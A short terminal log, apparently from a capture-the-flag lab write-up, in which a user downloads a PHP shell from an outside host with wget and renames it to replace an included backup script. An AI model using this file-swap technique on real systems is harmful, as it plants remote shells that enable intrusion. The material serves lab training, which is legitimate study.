 sysadmin@opacity:~/scripts/lib$ mv backup.inc.php backup.inc.php.bak
sysadmin@opacity:~/scripts/lib$ wget http://10.18.0.188/thmshell.php
--2023-04-16 22:14:52--  http://10.18.0.188/thmshell.php
Connecting to 10.18.0.188:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3650 (3.6K) [application/octet-stream]
Saving to: ‘thmshell.php’
thmshell.php                            100%[===============================================
2023-04-16 22:14:53 (46.0 KB/s) - ‘thmshell.php’ saved [3650/3650]
sysadmin@opacity:~/scripts/lib$ mv thmshell.php backup.inc.php
sysadmin@opacity:~/scripts/lib$